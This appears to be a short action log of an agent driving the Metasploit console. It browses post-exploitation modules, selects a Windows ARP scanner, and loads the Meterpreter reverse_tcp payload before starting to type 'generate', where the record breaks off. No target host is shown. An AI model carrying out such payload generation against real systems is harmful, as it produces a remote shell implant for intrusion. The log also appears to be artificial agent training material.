
Complete 'use p' to 'post/' and display all 201 post module possibilities.
{"action": "type", "text": "use post/"}

{"action": "key", "text": "y"}

List the 'post/windows/' completions, select arp_scanner, and page to the end of the list.
{"action": "type", "text": "windows/"}

{"action": "key", "text": "Tab"}

{"action": "double_click", "coordinate": [252, 253]}

{"action": "key", "text": "space"}

Clear the partial 'use post/windows/' command to get an empty http_basic prompt.
{"action": "key", "text": "BackSpace"}

Load payload/windows/meterpreter/reverse_tcp, show its options, and begin typing 'generate'.
{"action": "type", "text": "use p"}

{"action": "type", "text": "ayload/windows/met"}

{"action": "type", "text": "erpreter/reverse_t"}

{"action": "type", "text": "gener"}
